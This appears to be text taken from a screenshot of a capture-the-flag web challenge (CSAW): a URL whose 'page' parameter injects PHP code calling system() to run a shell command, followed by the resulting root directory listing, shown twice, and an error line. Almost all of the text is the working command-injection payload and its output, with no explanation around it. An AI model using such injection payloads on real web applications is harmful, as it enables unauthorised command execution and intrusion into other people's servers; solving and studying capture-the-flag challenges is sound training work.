 view-source:web.chal.csaw.io:8000/?page=%27.system("cd%20../../../;%20ls%20-lA;").%27about
Aplikacje SQLi Events Bash 64 URL Entity Ref Hex:String UTF8 SN 0 Ex
1 total 64
2 -rwxr-xr-x 1 root root 0 Sep 18 11:19 .dockerenv
3 drwxr-xr-x 2 root root 4096 Sep 18 11:13 bin
4 drwxr-xr-x 2 root root 4096 Apr 12 20:14 boot
5 drwxr-xr-x 5 root root 360 Sep 18 11:19 dev
6 drwxr-xr-x 87 root root 4096 Sep 18 11:19 etc
7 drwxr-xr-x 2 root root 4096 Apr 12 20:14 home
8 drwxr-xr-x 16 root root 4096 Sep 18 11:13 lib
9 drwxr-xr-x 2 root root 4096 Aug 19 00:50 lib64
10 drwxr-xr-x 2 root root 4096 Aug 19 00:50 media
11 drwxr-xr-x 2 root root 4096 Aug 19 00:50 mnt
12 drwxr-xr-x 2 root root 4096 Aug 19 00:50 opt
13 dr-xr-xr-x 314 root root 0 Sep 18 11:19 proc
14 drwx------ 2 root root 4096 Sep 18 11:15 root
15 drwxr-xr-x 11 root root 4096 Sep 18 11:19 run
16 drwxr-xr-x 2 root root 4096 Sep 18 11:13 sbin
17 drwxr-xr-x 2 root root 4096 Aug 19 00:50 srv
18 dr-xr-xr-x 13 root root 0 Sep 18 11:29 sys
19 drwxrwxrwt 2 root root 4096 Sep 18 11:19 tmp
20 drwxr-xr-x 19 root root 4096 Sep 18 11:13 usr
21 drwxr-xr-x 25 root root 4096 Sep 18 11:19 var
22 total 64
23 -rwxr-xr-x 1 root root 0 Sep 18 11:19 .dockerenv
24 drwxr-xr-x 2 root root 4096 Sep 18 11:13 bin
25 drwxr-xr-x 2 root root 4096 Apr 12 20:14 boot
26 drwxr-xr-x 5 root root 360 Sep 18 11:19 dev
27 drwxr-xr-x 87 root root 4096 Sep 18 11:19 etc
28 drwxr-xr-x 2 root root 4096 Apr 12 20:14 home
29 drwxr-xr-x 16 root root 4096 Sep 18 11:13 lib
30 drwxr-xr-x 2 root root 4096 Aug 19 00:50 lib64
31 drwxr-xr-x 2 root root 4096 Aug 19 00:50 media
32 drwxr-xr-x 2 root root 4096 Aug 19 00:50 mnt
33 drwxr-xr-x 2 root root 4096 Aug 19 00:50 opt
34 dr-xr-xr-x 314 root root 0 Sep 18 11:19 proc
35 drwx------ 2 root root 4096 Sep 18 11:15 root
36 drwxr-xr-x 11 root root 4096 Sep 18 11:19 run
37 drwxr-xr-x 2 root root 4096 Sep 18 11:13 sbin
38 drwxr-xr-x 2 root root 4096 Aug 19 00:50 srv
39 dr-xr-xr-x 13 root root 0 Sep 18 11:29 sys
40 drwxrwxrwt 2 root root 4096 Sep 18 11:19 tmp
41 drwxr-xr-x 19 root root 4096 Sep 18 11:13 usr
42 drwxr-xr-x 25 root root 4096 Sep 18 11:19 var
43 That file doesn't exist!